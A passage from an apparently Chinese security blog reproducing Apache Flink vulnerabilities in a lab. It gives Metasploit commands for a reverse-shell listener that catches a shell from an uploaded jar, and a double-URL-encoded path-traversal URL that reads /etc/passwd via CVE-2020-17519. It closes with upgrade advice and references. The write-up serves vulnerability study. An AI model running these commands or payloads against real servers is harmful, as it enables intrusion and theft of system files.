

启动 msf 接收 shell

msfconsole

use exploit/multi/handler

set payload java/shell_reverse_tcp

set LHOST 192.168.74.142

set LPORT 1234

exploit



将 jar 包上传后点击上传的包然后 Submit

获取到 shell



任意文件读取(CVE-2020-17519)复现:

Apache Flink 1.11.0 中引入的更改(以及 1.11.1 和 1.11.2 中也发布)允许 *** 者通过 JobManager 进程的 REST 接口读取 JobManager 本地文件系统上的任何文件。访问仅限于 JobManager 进程可访问的文件。

比如我这里读取 /etc/ 下的 passwd 文件,%252f 为 / 的两次 url 编码

<http://192.168.74.134:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd>;

漏洞修复

官方已发布安全版本,请及时下载升级至安全版本。

<https://flink.apache.org/zh/downloads.html>;

参考链接

<https://github.com/vulhub/vulhub/tree/master/flink>;

<https://www.anquanke.com/post/id/227668>;

关于Apache HTTPD 多后缀解析漏洞复现和apache2.4.7解析漏洞的问题我们已经讲解完毕,感谢您的阅读,如果还想了解更多关于15.Nginx 解析漏洞复现、Apache Flink 任意 Jar 包上传导致远程代码执行漏洞复现问题(漏洞预警)、Apache Flink 任意 Jar 包上传致 RCE 漏洞复现、Apache Flink 漏洞复现等相关内容,可以在本站寻找。

本文标签: